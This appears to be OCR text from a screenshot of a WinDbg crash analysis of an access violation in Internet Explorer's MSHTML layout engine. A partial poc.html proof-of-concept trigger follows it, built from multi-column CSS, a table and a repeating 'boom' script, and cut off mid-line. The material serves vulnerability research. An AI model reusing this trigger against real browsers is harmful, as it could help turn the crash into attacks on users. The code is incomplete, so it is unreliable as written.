 6669fc6e 0074678b add byte ptr [edi-75h],dh
6669fc72 45 inc ebp
6669fc73 f8 clc
6669fc74 8b4010 mov eax,dword ptr [eax+10h]
6669fc77 8b9888000000 mov ebx,dword ptr [eax+88h]
6669fc7d 8bcb mov ecx,ebx
6669fc7f 895dec mov dword ptr [ebp-14h],ebx
6669fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayDat
6669fc87 833800 cmp dword ptr [eax],0 ds:0023:00001460=????????
6669fc8a 7448 je MSHTML!Layout::MultiColumnBoxBuilder::HandleColumn
6669fc8c 8bcb mov ecx,ebx
6669fc8e e861f072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayDat
6669fc93 8965f0 mov dword ptr [ebp-10h],esp
6669fc96 8b18 mov ebx,dword ptr [eax]
6669fc98 8b03 mov eax,dword ptr [ebx]
6669fc9a 8bb8a4010000 mov edi,dword ptr [eax+1A4h]
6669fca0 8bcf mov ecx,edi
Command
Segment at 06130000 to 06170000 (00001000 bytes committed)
10: 09010000
Segment at 09010000 to 09050000 (00001000 bytes committed)
11: 12de0000
Segment at 12de0000 to 12e20000 (0000b000 bytes committed)
0:021> g
ModLoad: 70f20000 70f51000 C:\Windows\system32\EhStorShell.dll
ModLoad: 760e0000 7627d000 C:\Windows\system32\SETUPAPI.dll
ModLoad: 758d0000 758f7000 C:\Windows\system32\CFGMGR32.dll
ModLoad: 757b0000 757c2000 C:\Windows\system32\DEVOBJ.dll
ModLoad: 71cb0000 71d34000 C:\Windows\WinSxS\x86_microsoft.windows.common-control
ModLoad: 70eb0000 70f1a000 C:\Windows\System32\cscui.dll
ModLoad: 70fd0000 70fd9000 C:\Windows\System32\CSCDLL.dll
ModLoad: 70fc0000 70fcb000 C:\Windows\system32\CSCAPI.dll
ModLoad: 70dc0000 70e30000 C:\Windows\system32\ntshrui.dll
ModLoad: 752c0000 752d9000 C:\Windows\system32\srvcli.dll
ModLoad: 72fa0000 72faa000 C:\Windows\system32\slc.dll
ModLoad: 74590000 745b1000 C:\Windows\system32\ntmarta.dll
(7e0.e44): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00001460 ebx=15206ff8 ecx=15206ff8 edx=00000002 esi=00000064 edi=66aec680
eip=6669fc87 esp=0574c320 ebp=0574c34c iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d36:
6669fc87 833800 cmp dword ptr [eax],0 ds:0023:00001460=????????
poc.html (~\Desktop) - GVIM
文件(F) 编辑(E) 工具(T) 语法(S) 缓冲区(B) 窗口(W) 帮助(H)
2 <style>
3 .class1 { float: left; column-count: 5; }
4 .class2 { column-span: all; columns: 1px; }
5 table {border-spacing: 0px;}
6 </style>
7 <script>
8 function boom() {
9 document.styleSheets[0].media.mediaText = "aa
10 th1.align = "right";
11 }
12 </script>
13 <body onload="setInterval(boom,100)">
14 <table cellspacing="0">
15 <tr class="class1">
16 <th id="th1" colspan="0" width=50></th>
17 <th class="class2" width=0><div class="class2">
~
~
~
~
~
~
~
-- 插入 --